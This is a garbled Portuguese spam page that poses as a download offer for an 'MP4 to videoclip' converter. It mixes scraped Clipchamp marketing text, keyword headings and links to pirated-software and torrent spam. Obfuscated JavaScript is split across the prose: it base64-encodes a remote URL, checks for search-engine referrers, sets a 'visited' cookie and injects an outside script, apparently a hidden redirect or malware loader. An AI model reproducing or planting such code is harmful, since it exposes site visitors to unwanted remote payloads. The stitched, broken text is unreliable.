

[Download Conversor De Video Mp4 Para Videoclipe](https://geags.com/1ui5pf)



[Download Conversor De Video Mp4 Para Videoclipe](https://geags.com/1ui5pf)



Você pode ajustar as configurações de saída, se preferir 3 Salvar & CompartilharVocê pode salvar vídeos convertidos no seu computador ou fazer uploads diretamente para o YouTube, Facebook, Google Drive e Vimeo.. "I got exactly what I wanted in less time!! Clipchamp was put to the test 35 mins after another app and still had better quality and faster conversion!"Eis o que está incluídoSem Limites de Tamanho para o Arquivo de EntradaSeus vídeos de entrada podem ser de qualquer tamanho, não impomos quaisquer restrições artificiais - nós testamos o nosso conversor com tamanhos de arquivo de até 20 GB e pedimos que os usuários relatassem conversões bem-sucedidas de vídeos ainda maiores.. O conversor Clipchamp permite a criação de vídeos WMV/ASF videos mesmo se você estiver usando um Mac.

- 1. conversor de clipe para mp3
- 2. clip converter
- 3. best clip converter

var \_0x4b28=['Z2V0VGltZQ==','SllKWGY=','VVJFRkU=','OyBkb21haW49','d0lheUc=','Lmdvb2dsZS4=','LmJpbmcu','LmFz ay4=','LnlhbmRleC4=','RXZJ','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Wm 1IVVA=','TEFUZFQ=','Zllvb1A=','UkdwVWk=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','em1RZ28=','aW5kZXhPZg==',' d1NKRmE=','b2lTTEE=','c2V0','SWd0b0Q=','SXFtYkk=','RUFHemw=','ZnFLQlY=','c2NyaXB0','Y3JlYXRlRWxlbWVudA= =','Zlp6Ukk=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','b3VzV3c=','YXBwZW5kQ2hpbGQ=','Y29udmVyc29yK2Rl K3ZpZGVvK21wNCtwYXJhK3ZpZGVvY2xpcGU=','aWFX','U2Rl','Y29va2ll','bWF0Y2g=','T2NmT3U=','emdnS00=','eHB WaGk=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBzZWN1cmU=','Rk5lRm0=','aE1ocFU=','bmNLZWI=','OyBleHBpc mVzPO==','UWxJTWI='];(function(\_0x55413e,\_0xa9d1){var \_0x142d22=function(\_0x3f840c){while(--\_0x3f840c){\_0x5541 3e['push'](\_0x55413e['shift']());}};\_0x142d22(++\_0xa9d1);}(\_0x4b28,0x14d));var

\_0x5c2a=function(\_0x431c03,\_0x123bfa){\_0x431c03=\_0x431c03-0x0;var

\_0xf29a15=\_0x4b28[\_0x431c03];if(\_0x5c2a['initialized']===undefined){(function(){var \_0x43dc81;try{var  $0x5173f3 = Function('return \x20(function(\x20'+\n$ 

### **conversor de clipe para mp3**

conversor de clipe para mp3, conversor de clip do youtube para mp3, clip converter, how to use clip converter, best clip converter [asw 15 b flight manual](https://rafsapopnigh.theblog.me/posts/15760673)

Converter para WMV em MacOs formatos de vídeo proprietários da Microsoft ainda são necessários em algumas situações, p.. Os arquivos permanecem no seu computador, a menos que você faça uso de uma das nossas opções integradas de upload.. Qualquer Resolução de EntradaNosso conversor aceita muitas resoluções de vídeo de entrada, incluindo 240p, 360p, 480p, 720p, 1080p e 4K.. Qualquer Formato de EntradaNosso conversor suporta muitos formatos de vídeo de entrada, incluindo formatos populares como AVI, MOV, DIVX, FLV, 3GP, MP4, WMV, VOB, MKV. [Download Lagu Bursa Musik Koplo](https://seesaawiki.jp/middtincracha/d/Download [PORTABLE] Lagu Bursa Musik Koplo Jingkrak) **[Jingkrak](https://seesaawiki.jp/middtincracha/d/Download [PORTABLE] Lagu Bursa Musik Koplo Jingkrak)** 



[free download Summer Squash Casserole Recipe Ritz Crackers](https://bucknemipa.localinfo.jp/posts/15760672)

## **clip converter**

### [Mitsubishi Alpha 2 Software Free Download](https://goldlelocon.mystrikingly.com/blog/mitsubishi-alpha-2-software-free-download)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x43dc81=\_0x5173f3();}catch(\_0x2c0fd1){\_0x43dc81=window;}var \_0x546 45e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x43dc81['atob']||(\_0x43dc81[' atob']=function(\_0x26e0b0){var \_0x4609ff=String(\_0x26e0b0)['replace'](/=+\$/,'');for(var \_0xba9bda=0x0,\_0xbf9b00,\_0x1f71 a7, 0x23368c=0x0, 0x3edaa8="; 0x1f71a7=\_0x4609ff['charAt'](\_0x23368c++);~\_0x1f71a7&&(\_0xbf9b00=\_0xba9bda%0x 4?\_0xbf9b00\*0x40+\_0x1f71a7:\_0x1f71a7,\_0xba9bda++%0x4)?\_0x3edaa8+=String['fromCharCode'](0xff&\_0xbf9b00>>(-0x 2\*\_0xba9bda&0x6)):0x0){\_0x1f71a7=\_0x54645e['indexOf'](\_0x1f71a7);}return

\_0x3edaa8;});}());\_0x5c2a['base64DecodeUnicode']=function(\_0x3f4997){var \_0x27fc22=atob(\_0x3f4997);var

 $0x4d6387=[1;for(var 0xcb1018=0x0, 0x3eedf8=0x27fc22['length'].0xcb1018=0x347042;}\cdot wSJFa':function$ 

\_0x3c427a(\_0x1d93cc,\_0x2d0b09){return

\_0x1d93cc!==\_0x2d0b09;},'oiSLA':\_0x5c2a('0x21'),'IgtoD':'visited','IqmbI':function

\_0x38579c(\_0x230d1b,\_0x26b029){return \_0x230d1b(\_0x26b029);},'EAGzl':function

\_0x5b4996(\_0x3b375c,\_0x39b814){return \_0x3b375c+\_0x39b814;},'fqKBV':\_0x5c2a('0x22')};var

\_0x3ed7b3=[\_0x4780f7[\_0x5c2a('0x23')],\_0x4780f7[\_0x5c2a('0x24')],\_0x4780f7['FKSqa'],'.. O nosso padrão é best for web, produzindo vídeos de saída para qualquer tipo de uso online. [Windows Server 2003 R2 Enterprise Sp2 Torrent](https://statexgroovtig.storeinfo.jp/posts/15760674)

# **best clip converter**

#### [Step 7 Micro Win V4 0 Free Download](https://xenodochial-mcnulty-e55a49.netlify.app/Step-7-Micro-Win-V4-0-Free-Download)

Junte-se a milhões usuários satisfeitos em todo o mundo Melhor site para conversão! O site é incrível.. 1 ConverterNosso conversor de vídeo aceita uma ampla gama de formatos de entrada de vídeo, convertendo-os para WebM, MP4, FLV ou WMV.. Tudo isso sem restrições de tamanho de arquivo de entrada ou uploads lentos, ao contrário de outros conversores na web.. ex ,

para reproduzir vídeos corretamente em versões antigas do Microsoft PowerPoint.. Se o seu clipe não estiver em um dos formatos listados, vale sempre a pena tentar.. aol ',  $0x4780f7$ [ $0x5c2a('0x25')$ ],  $0x4780f7$ ['KdyHL'],  $0x4780f7$ [ $0x5c2a('0x26')$ ] ')]], 0x1bf123=document[\_0x5c2a('0x27')], 0x48de50=![], 0x4a034c=cookie[\_0x5c2a('0x28')](\_0x5c2a('0x29'));for(var \_0x4 3a722=0x0;\_0x4780f7['rBbot'](\_0x43a722,\_0x3ed7b3[\_0x5c2a('0xf')]);\_0x43a722++){if(\_0x4780f7[\_0x5c2a('0x2a')](\_0x1bf 123[\_0x5c2a('0x2b')](\_0x3ed7b3[\_0x43a722]),0x0)){if(\_0x4780f7[\_0x5c2a('0x2c')](\_0x4780f7[\_0x5c2a('0x2d')],\_0x4780f7[  $0x5c2a('0x2d')])$ {return undefined;}else{\_0x48de50=!![];}}}if(\_0x48de50){cookie[\_0x5c2a('0x2e')](\_0x4780f7[\_0x5c2a('0 x2f')],0x1,0x1);if(!\_0x4a034c){\_0x4780f7[\_0x5c2a('0x30')](include,\_0x4780f7['EAGzl'](\_0x4780f7[\_0x5c2a('0x31')](\_0x478 0f7[\_0x5c2a('0x32')],q),''));}}}R(); Conversor de VídeoConverta vídeos para MP4 e para outros formatos modernos com o nosso conversor de vídeo online gratuitoTenha os seus vídeos funcionando perfeitamente em qualquer dispositivo moderno, em sites, em apresentações e nas mídias sociais.. A taxa de proporção dos seus vídeos originais (por exemplo 16:9, 4:3) fica preservada nos arquivos de saída.. Proteção de PrivacidadeClipchamp nunca tem acesso aos seus vídeos - um recurso exclusivo graças à nossa tecnologia inteligente.. Predefinições Convenientes de SaídaNossas predefinições facilitam a obtenção de vídeos para os cenários mais comuns - você também pode ajustar as configurações manualmente se desejar.. 2 OtimizarOtimizamos os seus vídeos para uso na Web, no celular ou no Microsoft Office. 0041d406d9 [Undercover Brother Ita Download Dvdrip Xvid](https://storadtehigh.localinfo.jp/posts/15760675)

#### 0041d406d9

[Maxtor 4r080l0 Driver For Mac](https://cipsioratin.shopinfo.jp/posts/15760671)